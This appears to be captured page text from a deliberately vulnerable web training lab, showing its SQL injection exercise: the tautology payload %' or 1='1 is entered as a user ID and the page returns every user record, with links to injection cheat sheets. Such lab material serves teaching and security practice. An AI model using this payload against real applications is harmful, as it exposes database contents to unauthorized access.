 Home
Instructions
Setup

Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection

Vulnerability: SQL Injection

User ID:

%' or 1='1

Submit

Typing in command to query for User ID from SQL database.

More info

http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet

Home
Instructions
Setup

Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)

Vulnerability: SQL Injection

User ID:

Submit

ID: %' or 1='1
First name: admin
Surname: admin

ID: %' or 1='1
First name: Gordon
Surname: Brown

ID: %' or 1='1
First name: Hack
Surname: Me

Without protection, the query command returns the user ID information contained within the database.